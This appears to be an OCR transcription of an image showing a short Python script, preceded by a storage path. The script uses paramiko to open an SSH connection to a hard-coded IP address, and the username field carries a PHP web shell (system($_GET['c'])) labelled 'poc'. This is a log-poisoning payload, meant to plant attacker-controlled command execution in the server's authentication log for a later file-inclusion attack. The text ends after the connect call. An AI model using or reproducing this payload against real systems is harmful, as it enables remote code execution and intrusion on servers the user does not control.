 1 import paramiko
2
3 # Parameters for connection
4 host = "35.187.229.126"    # Replace with your server's IP/hostname
5 port = 22               # Default SSH port
6 username = "<?php echo 'poc';system($_GET['c']); ?>"  # Replace with your username
7 password = "test"  # Replace with your password
8
9 def ssh_connect(host, port, username, password):
10     try:
11         # Initialize SSH client
12         ssh_client = paramiko.SSHClient()
13
14         # Automatically add the server's host key (not recommended for production)
15         ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
16
17         # Connect to the SSH server
18         ssh_client.connect(hostname=host, port=port, username=username, password=password)
19         print(f"Connected to {host} as {username}")
20